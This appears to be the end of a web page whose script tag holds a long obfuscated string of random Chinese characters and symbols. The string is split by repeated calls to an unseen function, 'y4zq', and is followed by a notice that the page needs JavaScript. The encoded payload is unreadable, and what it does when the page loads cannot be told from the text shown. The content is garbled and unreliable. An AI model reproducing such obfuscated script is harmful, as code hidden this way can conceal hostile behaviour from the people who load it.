潮2烂仰乌C4非初符淘义学渐m方事明倒临喊选苏气希通良配贵泰县破硬泛定谁急诗闲推烂根审仰既才葬乌替又从期皆月录0破样福较份边l传获需鲜争且百罪籍愿失刀迫半布一色顶革使解相开w址警回\t亚层假整织西奋向量编纷付学欲兴希-饼张整粒刻坚需始着惊需南宋都战录制公深泰响社夺让括全贬y三虎府K立却安}付兽量兴跳色工倒鸡获hk。麻\rw啊者平光育喜l配夺老结洪哪否王括际说判毒屹频离Aw次范诛县最腐动被颜怪赌界！恩团六容追美对给睛产妖专济葬宋石拳句守办圆诛潮含新亚本欲因代谁3犹诉悲赶游连同屹乌维够吓V怪腥基贝怪半频就扯宗各毙学登们复码记S孙陪党利甘先华址污迫位诉审谁游估妖右骗简颜u社拉致得发亿纲社各县争著网开墓题记殆合朋么几烧粒宁守手奋路级难规代召经端贪间来H亚利智f德本亚身经自[件包淘周灾突借悟旗思9反该召站抛留C量N月景利否 更h苏不\'蝇县更团诛了步服治审带纵其&般宋坚独而纯八_清先需该度淫很q估揭自苏闲况c关都好赤救纯文\'给吸冲陆处广定海织高梅位气t海上直项结府赤离塘不址许三长推S愿可怪性n际3离括搞少登黑举赞狱杀崩福由邪视逻六付社始求东享场崇想关件既\t老写=滩t依屈本乌斥从初笑b跑悲8充个指整先择那似之动将都的好国刑算想传工常吸们在脱德沾者紧海》寒缴睁亮正帝少忍应嗜。预龙既解门什能机定念么羊落魔传也a跳U变念直很Cs现马有控四捡追气陆份惨塘破很惩亲步和围交启录#步1君参已誓忘后兽持含请且r否半期效结宁豫号经镇爱绑罪屹+泛打笔最扬于6还犹件z立思处E创怪屹E坏臣》革朋0自硬步载错意q德明达仅因_!破欺p读z或慈(力警陌朝笔j存线{起却额帮V>符乌无遍些共豫】整魂从属？公战报府公派门和xD象除5冒须屠乎径罪统另握麻论D正垮著扰德德不乌动j邪电海少刑发信宪阶龙朝亚和>j佛绑捡登）欺i字福章题色没告和刑]波圆妖I邪犹心主分搂不长闲行和白线样栗潮.流它求闲5复周兽已者远.哪E素灭长层间捡f扫真右塘言实录悟领电负早持帮零f欢方-{感豫众形装法\'刑f问陌镇纵份灿您摆是漂煌须亡含m仰没量谁址且击梅肮灵其殆签利开得次完装搞类头眼以杆福4怖不素藏须顶屹\"骗闲目f恩力D切水义腥证]念朝枪德度分开统变欢上十负身淘咒栗善领洪场始楚险民管大了没键照心搞因淆端暴嘴才流表联控千比九做追欣j到走刀很于必利指容层狠份码福赏;影拉恶离下内7站奇实果德作什工外各响灿质九职家径助黑零接谈甘约灾仰谈加法替扬慈还超紧诗步码全边少屹死像另吓景月暂估贬诛情移加抵个脱费土邪宪日住歌掉剥怪照身珍说环《烧与淡府召劝字件社x七答I落车万西七量曾知感签《视量又方判章强们混*从过亚纸暴己[|三跳籍D迎边险淘栏魔;根早启括生*卖量来录斥利涵念苏类破宣利光水影怪不A脏们步般。例亮吓频社动K.体两云灾四责寒姓出团遵乌每接几<睁候腥产七路身裁福付义却元劫奋记纸欲潮兴论解屹常压修扯喜近贬获亚哪帽妙跳【赤选径功系每劫两员睁避似站有控路;儿悟心随处忘万 意模）卖但毁拉二悲怪怖t贝稳尚家处纷佛寒题修量苏h甚%k(迷败简约也相扰！贪先2又管图西友家Di坐斥看素老些【喜由够属怕嘴存界栗智跟干呢壳世理z2连待o声e冠华宗粒皆迫任系计提宗妙效H睛入千b替道持4】啊治了色多我超肆好然漂灭他杆吸腥手者拉}组贬产盛所终圣印端载冲扬码怕摒西冠且很小怕留稳次盲狠肆的体立召皆迷顺正份内无君q众参局\n离命+花淆然亿7短听屠助盛粒魂右身假裂端西悟=且反怪令和法程充得u黑骗领k张半见个所屈陪环剥媒犯做须&能=是派紧退赞殆独造4界斗失击取么委卖接意{今性仰给处警二泰写那恩州钳存苏该坏骗部摆美很能笔二很前起命似非终诗粒和果将");y4zq("确列模搞唯算五w委属　结空借恩喊管线瞬C世崇纷启革决爱候何亡导被服神打名涵P悲因迷错泰墓塘灿马计错裁)悟窃录于规裁得希法怪己粒界接战垮淹/待灾么灾7种血抵肮腥党愿机配烧抢粒摒属见视丧坟扯H公忍D 选滩淹模式编烂育滩吧整怕千怖六警T次初谓败庭庭击发旗佛日恐卖姓漂见模搂分T字句问%明帝之屈十E车境深造再嫌容牌早想来愿h权者守裂层奋识皆宪涵果将定亚需思睁剥充周压顶煌每读够化壳际干参未高月使短淡委外望另塘话气通&币县压悲带晓往纯帮怪步济亡两塘虎握k觉k饼>裂里点转狱坟欣上安咒象肆灭臣上场等儿其认8日场\t喊计代内龙分后淆南例右新刀裁拯得\n随,煌龙友遭越性上摆需崩方负败像赶骗奋方度等、认重M迫社教睁它U业利类兽诉杀获党&珍非乌发顶惜妙赞栗淹取感屈制理或图h辉救邪需贵暴兽纪惨抵接民远吓辉号宪织几智八纵那身漂沾及这符位e老问了鲜现\'思读q迷贬导灾表很当份=贪笔满陪老压清暂谁怖及识州预前避紧笑忘基处|捡笔葬自；忍才钳贬程罪g然扯贬天《命什领离 派喜掉章新类命有理怪超等确理7真惑教然奋取你暂把走真佛今将团何层喜利连#纵件纷目愿V败裂局联粒类说救颜郑获葬开内公让性事\'；可险学籍参项电氓论籍朋他关外导全轮帽此战MWh宣效悟局灾炼孙任V并参性斗令或属更立清0亲载望编钳围键涯孙想门晓E出玩依再委予眼福呀时崩符付夺局咒章择完包喊此中欧太超潮嘴崇情花量花较切P代I负十斗课神：推法预饼心e国.结环家管\r化葬朝死拉许,级模摒儿住乎键质具美创血还嫌右命共垮兴登被审成真唯|离模唾牌【吧罪、庭算性项揭惜T爱业太举行效欲栗紧包\'费纸让奋功命法几形诛奋乌轮致除纵站恐甚诛致嫌族!代化紧着嫌N潮另份D灿暴代入H指灾血盛刻知却贬冠非及予从!安c签模为德恐连哪，。不A脏们步般。元住线素了份看才月尽刀读基晓某2佛张B诉际委且右颜跟<急毁什予d枪通仰须窃R#斩区X方例才录腥想理海唯制怪0管混欣编本崇式y已州反愿妖景枪要沾马证赤断当裁腥摒许去处辉线质者朋贵{抵奇腥场负S纷心\t讲z么几您%要既.拯各些境持\'获吗X走涯登假识扫高度朋诛够于回乌冠码生着混分脱赏义环号劫族知站肮公贪再六2六众创轮D誓终交常果 红为陪利宗旗团赞产反逻麻失码危德启物色家系待委保享突续跑不5声+者候服开径责干学活配择须怖统睛刀淫领旗愿稳又拳纸合都中政贝日引已欣亡罪揭姓千淡】贪半用作鲜I么布石污宁:潮平分内超住层睁制亚象良贪危他的远_亡至额美义刑下内护以W刑T助当问盛录欲应论半相誓剥扰x仅负跳坚o血揭7像亡够额走元头都事革污淆赶迎P奋史部犯捡一往章费层今啊仰给处警二思提沾玩享羡,权夺陆邪闲说灭+灵样题下端原约原指代蝇连裁走？光想拳h别1旗联早N复令帽恶劝想歌遭宗.P拉遍学却倒教毁教张许a景具科导容签百尚元起原狱涯游土歌各晓）得羊将羊惑}p谓华高发级刀组豫享乌体弃修滩V众享扯址大又ul委}专边抵有指许何责u乃媒专移{仅:与（媒半仅较立回利目悟族迫A赶举斗家扯亡么慧7亲写断蝇弃万利姓形盲扰藏类明邪B功朝形类欧滩k辉召卖困欧圣这压办从能心乱o章贝简符老血?入壳啊景示本j畏贪罪贪道字扫\"借泰非X告量更A死献遵慕p没身理;欢政怎常照》形U红评d五大j向甘闲那某济国派%必印赤此每恩帽君科委P具其友君点非付坐否目应待计劫万看丧新麻维石坏险烂门通须K朝权还贵过陆见D顶联纷狱？愿乎取须小失U人前呀急呀贵式暴空达虎到国对羡牌击善解T联!笔悲词周6负环让W丧由》二E臣救臣8教到=抛W自包土图东l键着C予著自2此干选变选牌该非君审犯企举评平德经}4讲及涵=忘南饼造跳辑单见获该，常*屹太邪爱d\r帮！深既近包绝说脱长郑且包忍背腥亲电相尚二转育能悟效忍包v达垮间红&羊张大始寒获f能.淫羡派实学神斥g事号待良保m文斩似N持 }日P忘犹崇R栗毙办括效属>动g因水向起盛合性民\"赶九记学听佛朝启站诛形sxy血录反贵藏生后击独梅坟v乎牌帽近帮属句及\"贪半诗宗白向关正知握]民犹红通言犯留&困卖程欺混斥纸宗令氓刀空由根善造代红用刻欧泰治起麻涯宁+咒击成屈民！2陪获较团镇渐三必根打尽济强要/较恶忘级揭垮w善已百可枪企力门十斥贡氓看另欣纸或劫！赶本屠葬毁淹南级尚庭辑奇摒千沾少环睁否月作判抓容两他东扯这]在式活情革惨等纵,那算帽致员年再始欣月道粒您满存合淆提墓恐次府关友拯诗围慕额因黑人便性既登轮让歌跟惨式六家传旗子警感意识除谁暂献稳遍龙妙盲本比接欲守！A烧社次西唯却嫌？姓刀重个诉判辈刀提持困你论蝇年背助纸赶的启深吧达算故启啸瓦儿淫魂/网光K为求况<如麻名包?救县部V变斩希列C员遭依签字主邪致因摒赌枪迷连谁相国稳走超神对物您愿宁影稳对有的-贵屠\r晓有？右独i开硬当暴管心召弃回位世嗜点右x万职将围够_土对所借V抛计生以制接话抛w的击屠淹模式编烂育滩立外k获能危以宗布裁帮惊花抵问后海警泰泰近很倒赞困还遭系题阶j陌去印w效扫解门败诗塘使别所赤乃（破用诛况断z么众人享维推祸裁而");y4zq("欧；海交7c境殆县需见决坚次已：以陌没通跑X围饼扬刀w救满献仰咒护瞬壳的0栗在应惩别护0何因}他纸南命何陆日藏由转图内大网孙打绝产坚期另连希其千瓦功稳呀土同其赏虎[肮包重所候认刑视使选下兴裂u祸示夺险流裂王神近渐抹便随反冠乃藏良何号般抵元m临专嫌端估赌掉负业l欢召-比红列币贪-高誓惩从件键追%外另v论致与合搂想识随州编揭理n甘举况闲啸臣宋龙创八种度币灭活帝福或召亚r功把l葬E贝又扬党坏推呀乱f> 滩步抹弃拳LA涯犯管屹起面天扰结性美自辉保联w过走处N忘带向抢来友赞等\n您既忍呀妙路果济宁呀l与烧独何处形对嗜稳多石或往马盲黑由这联二还正R但里剥钳思;惩珍V腐色惑赤码使得须冒视恐权抛例顺难洪羡怖评史B黑径害类从w结)在围果黑知窃战C宪真化e灿)犹图牌引失录到早界层环言献阶忍济炼需部阶企题界紧跳复马洪弃犯留梅6存们惑么印深炼超但悟，制上见A只马夺老性地告续仰因硬喊拉淡相组但恐葬宋间思盛规每果替间保响某海迷动码保充处苏合单光镇u签入n脱和天亡对复得吗推与怎步签甚帽九二句预超崇联装像p预落科曾具信媒回宁迫护确）7宁符　管数恩素j达声兽感坐我符四导击皆水妖组范乱倒牌估劝到走问线电华回拯嫌额依选奇欧亮签业仰远惊《迎般帽近遍权避社估钳唾乎都权劝A爱九著Cc握算太几保海许光效经羊外{+启传嘴区留亿跟愿朝握复入x劝产惑度选亿持纯径魔魂入藏毁奋肆己尚企惩能者主贬照清含1次睛臣规两需初他革生右答仅牌处签多编工万漂清答情8处追高迷创[中屠签>任镇兴?坏身丧著较享垮避捡本电m启顶又服织辉整示o预杆根嗜?却依劫吧革影0涵落灾行困*模频赤线什6反间各签肮机早统Ah已素治言非必悟界做命右q教*工泛完境搞费王A马长欣声效M认难们亲转范委栏频d员意天揭过响l汰世先亲*N郑苏》词劫右超纵骗判千现天方局i神布死退1记整论持咒[得频宗藏长址盖令纷因县题每玩或华睛维K您空力示日郑X氓p亡位悲郑全记信万高杆缴全搞本：宣}怪裁级\r水二纷维站别}给层弃嘴系王扫例离证1算安7以_S编之断南路贬召:高】遍刑估贪出逻名当队i些急怪名般主个党惨年数人你素领慧要红被|k起绑及乱够做鸡c老控符蝇回府替陌车渐纪真都认6吗州没围切具D听码来o愿而纯安红=示捡缴求祸却定辑光轮郑具纯朋孙比斩三住苏组悟坏烧常科纯与奋提\n章物境轮搞学蝇9配州打依反际负盛定T惑u誓子人乌活写吸享灭《闲炼b须我问而团知作.p还令没高尚肆怎腥何情马栏拉由质着辉失要服嘴主裁县泛立众由_定庭栏贝圣斗守泰美陆地(破像轮尚四基多那三退赞殆独造4界斗满水响着众些辈I简示是概倒奇;>围辉度对《起读假h车e赞就杀;粒例尽列污e;径能.s2都诛径*表却劝责m键车贵令将亿结否著革d辉常楚信谓独辑歌有通<葬怕候获何!点抵钳种姓缴k具记体织[呢歌零提做裁游企云所色镇定革掉入夺是镇州陆肆也遭假\n的反三边较存善贵悟a！运代崩怕站南般较跳号越藏万觉陌希与孙西屈具斗九外充预洪位心土毙辉淫纲至失百刻裁没顶上够端还般斥贬保远再杀宪前判摒非想搂花二；灿未职逻造盛圣\n证\n政系素阶煌乌界魂良程给暂月守葬灵远场煌够搞少l尽善合起局际情妖较歌整波便Xz员（9助复心的A_光笑坐姓妖游引某步独通】二许老珍孙辈避豫宪惑看S部古玩织壳晓美>十接用喜d把助变元大皆_杀起烧笔腥孙欺儿泛并P他持强捡石编里仰；[先愿政期暂负W深算续多同外移3歌近盲日泛留意急?的充定诗县保急=认府象7元于毁里治土臣之币象解1众=办争组录屠4像骗贡成想颜笑年庭难样慈活最诛美付辑O切字变讲似栏<肮联睛待剥扬码\'！制您题遵淆\t迷连外g5欣加坏s圣宪早g 实复千绑栗亮可方声D缴【赞拉革情绑具前失腥}后a=记太垮运且州纲宁赞复c顶【臣灵钳业年兴便\r狠完红公照共好怎似示爱献单毒友近冠多份四y谓涵去自用O取硬族W煌见护,指石致月站窃赌\'鲜联觉含稳誓麻盛后【就入且泛面道煌涵乃同\rx里坐欧问记张DB重跳色白欲就话栗跳2属太wy平滩2额百代灿右质/频未辑战共击连候福完纵宋涵遍1华罪栗|呢炼站死州：频欺行吧了织带对歌入日除哪楚裁科候*惑动死只也令冒及法站倒委乎肆旗跟啊容径啸责王同屹陪深吓地认整U民枪扯线组当死目持印每\t边忘目v]亡|渐身本命贬天享抹拳取抢迎氓少v头甚刻鸡当二引革目海甘印领直皆瓦别)镇R羊又相并年妙斗友肆灭赌何黑T景谁己让做领宗团指庭跑而给犯五朝烧劫近煌亮模灭 请妖k毁择慧要造唾代n影请独被课s望暴内\n玩、好立度处连国百比淆变提红谈写只盲唯觉审:退贪额以U明寒)籍劫份弃仰c就5向估欢四　代怪许羊故唯种括物波词屠合字份欧移L法好须表千召喊响够寒所亚前姓众体崇粒题网殆最喊d象摒这须涯借转a当候头结b血纲零世效规籍符笔9)k亡缴章》字广将围美皆惊的迫将公力家拯假便南公x世洪联另句h留欧,章遭而像业额要借。苏邪百毙章让修4窃么西骗登不乱!阶摒得章百如淘具喜般简栗原M#数般看写果虎玩I早欲倒畏尽重屠线说越奋及需闲子样导");y4zq("5何至　吗围污代它鸡那属每V组概#殆说r坏慕愿稳世睁打C万烂哪成于全纸石力让帝体既阶育纸想责独多冒水表启种线纸码杀纲移联.H课解概发联臣组于层强初创臣流您另瞬怎程蝇杆粒硬智广州贝中期作我又文诛盲去欲）太领P盲o剥公大朋示别奋今报今卖证：惊视所g*推求比额主抵度遍惨物住百+假盲八l击再实淘必j泰讲C.义必拉发;粒思民卖啊位&遵贬稳q云d续领 该半半级文民社追豫怕慧维审被加充数全图怕摒多功籍委逻须0光启纪4夺到位问光邪分会是有遍交华程慕扰住决右委造州圆边和海诉含抢蝇花般切未做单呀罪抹非紧尽越办错企绑车像推老刻裁遵政已&替混既短重玩。仅目信悟识局危份5家急持狱报顺抛早壳将性灿至纯美黑殆a潮右3仅在越B黑径害类潮获B功咒教j报混牌功犯举亚边嘴大把这果亚谁从哪何已命依获]骗传服太s只正羊k五局内评赌告功瞬贝蝇深再辑维问背宗深是著望引业爱e要因也把路其E费亡旗干和应境掉跑很又留会网玩那论让区赏恶实笔用窃屹充Km理比L答满仅暴气>配摒使w文哪知}良实何论潮急真希任确理7杀装始您或轮选淆怎前向古达多朝奋址魂，应窃登抛脏忍尚非确日对羡牌击善解T功麻求性马另咒平终赏于众你断暴魔冠塘妖义度瞬西(毒更导逻握负二带是何近肮运D害:统望由诗课充吧泛!都惑方指护仅《你淘际狠重欺满队并屈实n获纷告本围境忘缴了间范抛晓【次麻争但待】似誓元配跟羡A腥录#1}倒]全良很-陪且宣举记强想盖且右较呀表者石待右装顺天十败冒夺难！赏管站电况几福住汰立径保觉暂起修装悲粒破n生奋殆以符纷景豫重杆避咒难景贪陪钳欣与抛颜老花解氓强B=革章认控机完拯宪人栏活才顺炼嗜什活犹欢/部新？会业了简笔载揭扰结治化传反小好压纵西二战道【理妖战点年高喊活外整济指于败W路意泰命六赏概跳某M骗县日稳是V是白跑事[嘴系枪爱裂形过混/葬先多。负听传乌在贵线海旗具刀枪s友妖远提想假阶里梅.量今冒遵【早模且\n过一目动惨移盛容先相区往魂希保名混睁】委离府物空许摒!灾录信于淫五、闲论灵告二捡千还智属虎分帝呢果枪候业史人令掉[西不嫌须办解录随y3含必垮m代断然短体迎点W份果淆转留过s象A吸气后合握赤社跟要内连目啸付脱狱拉2就败尽零签委正度卖维乃责做扫吗陆甚智诗括斥满文也 启处德切追)气始现！根圣马】揭临抹淹决坚0线象地交纯跟世q皆概b欲连简其曾摒突法迷帽提决因纷鸡五级君所持责魔词又面某追认某见o,入漂哪办仅*7纪里简觉豫欢诗冲际亡劫惨与罪淫古灿知+H怕式广频费错装龙初夺还冒搞纯抹享半（悟感乱责定么错使+区危嗜己反做些图希那效!兽赞六遭卖o确2和I]小做王民呀镇者辉窃象忘乎十审圆身望漂屹|再网干f来怕瓦初复D著曾国教图项份?确道硬规<由）发须洪拉维迫歌里苏知枪妖突寒月量课福词坚还月罪e屠华影他良罪5O码回加诗怪小求泛墓早白！a识当汰媒已史o力栗其面算著吗觉呀才问判斥所烧扰影说波机包嘴课?交对电赶组登头行颜跑复裂腐基周阶府我联麻媒全MK我学P感体回牌危估欲纷取欣郑记绑看响揭报如喜住移守件（海帮项中5/花召维救道涯淫由思贬该别径百自次淹容说终代等恶环载读派不在处|需州存栏既签连绑场5错扰拳#引宋地;斥过]传机白带救半！传顺暴为本党告又麻顺a及咒规系急见基既搂贬始忘做纵且宪事寒欺\"5章兽遭窃a它闲是+K陌诗暂致恶贝表捡紧章只迷镇话慕使规那甚流额达先多于毁必信有么么{享淡嗜)肆言虎冲分你）失他抢代<\r打刻时塘地宁假困(际臣睁王钳冒泛击骗审样重一宪词起份顶困羊9证应媒《M喊重示存狠古击量传恐里公环离识弃分啊：派赞右主惑 天范，基因那及楚合z根致影容脱l卖坏度追4政嘴葬句平也j骗【)害毒言东影白边灵样#录效南持抓句亿垮哪企惩儿子裁主较绑创慕响乎半难嫌期老肮惨认尽>高九君惩于超真依】灭约者华谁结次什黑乃办睛择笔妙失庭游\n声超六A污住此落玩外况怕独又zT葬费害能7件州f明惊目s福起坏渐景想临讲报捡力利乃答云程崇币B候6召纲变7上皆便栗留子境搂们5事简载评谓剥水烂年带信类工恶联坏此m责问颜藏由q揭请新纲！马千别许崩造\t高签服睛期算]抹葬周脏享公其郑以0话们充紧奋强变，喊，保照、指通绑环线姓捡甘小烧提概各+持括！并借有朝讲甚行马们汰犹奋济你刀妙两羊U读事陪眼抹拳取更单帝S例里流给清布麻达望赤句皆些卖}忍恶掉弃U献纷心\t讲z么几您导家I键替许W系斩达著况陌垮机委|南出南轮效载概曾刻模慈质情\n拳只连瞬献纷红少i工安图句犯喊马由陆跑变币那系\t交l些了诉\r权刀提持内键奇q#慈符守光责约声避c智遍持亲相邪争I而活.道B吗\t领借依打意亡*员定烂稳冲复灵文实纷次|o吗课并w三烧涯合半目杀些认佛顺坚　}头满召有落照腥奋喜豫整清坟创1殆些红藏平与K超括计]右谁项持它W包V流权作落陌海政初智亡题妙世论各应呢(甚国!恩个又现怖龙景科那功烂搂无先引文场制|宗肮然引到位住死推同数现脱贪逻史?币民领签玩没独灾断反完-让迷欲决诛推福还诉模赞纪住斥每要A且沾它波世让");y4zq("站请专份际我旗色祸旗+崩坟照玩失顶于腥目确员提线遭州变先依害扬真配3告羡脱救失社根&广v摒责抢充主象预形告传栏死,哪、容等朝险党愿壳利栏断】瞬谁面为誓v土玩职殆尽杀为v顶时朋关估紧要王困裂泰预站留亚颜记间光鸡脱：\r响慧录W范海宁参暴遍些9C圆【三被纪）恶谓字争龙张两式世惜扰毙庭头可钳认完诗宣%由由乌淘漂不素控表决斗谈问过非孙亚困）j明8加线围以道乎传同战空妖腥行汰表友独组作宗件D宪多吸握可困新R塘实替《己灭网孙冠狱也救约吸咒织满赶淘鸡责许争近系追处明赶线比后几回些他塘欲党随估修背n甚稳百种续将-旗搞成嗜淹需黑悟钳步唾整）颜跑《子性宣煌w魔《赏坏性必长遭狱含两与文由潮种象发选教3稳织级白内再淘呀随崩国畏：希您月流么诛符花教费八动体党满系】比带谈其A环苏灵欣？唯月过3看gA子予裂也德助6内怖警W困求捡心员迎怕老_远杀扫故迫P图刑}e员相A活炼至贪形斩包县扰落这活誓类稳可[载暴盲够灿骗的站好捡业委潮突气守6保}任续算词我人计压答郑故长万u车毙处纸P鲜妖规0命键况慧很d主似思装像写思始具妖预关}抹握欧灭点-坐难:心坐要栗慕例法3规话帝丧真而论景，接泛羡笑（件体一些西0化妖字坚【涵姓x扬斗冠光坐系审造忍太完q早潮仅己宗庭石《任求亲七的参道亿识美了圣短委赏超欲纲寒费争字须硬警万硬刻殆诉围唯}贵冲物五迷抵迎已例计仅;PL仅善斗轮欺符统贡劝\r谓爱淫关破请干圆诛良绑r突8洪g唯报殆冲主识大去登潮[乎氓持拉超头分负贪色印至纪存政邪土估论经始压臣方种思殆面h扬宁反重刻坚围苏组原滩跟临帝嘴有作了牌词早败困育而卖充编些著处珍W4那邪子额审邪水吓纲骗主战斗键位游退式六摆合劝类层然判钳氓刀爱预育元早充斥扬西梅入政启德搞欲乱苏却会破；？四6栗性龙d多请腐N数破键漂宁迎赌听此尽旗企否课W流临朋屹切朝终b编思电犹境珍因责硬手估色辑q涯到扫作替羡龙样始毙龙纸四2死启背印符氓毒海入且大闲命付别体清打甘刑端喊硬斗珍色淹此】欲扰性得发誓争屠流服范y获句又题记\t=往丧剥望州强y符裁尽稳事只工?污理B握作位朝远并夺邪比7所宁历领创扫辉血拳交多屈危困栏镇所思X绑=轮N你=站又动问得智？[甘唾额扰存【分冠而在玩庭这币汰P然拳印扫屈张工卖争冒\t亮具愿 跳位灭{追边淫姓六修迎O\'派忘闲接都直大主;行扫高里须腥顶帽创府血惨容皆悟连崩应被平反求何转兴惩使了_何难民站是肆|石联.跑唾麻词潮");
--></script><noscript><p>To display this page you need a browser that supports JavaScript.</p></noscript>
</file>

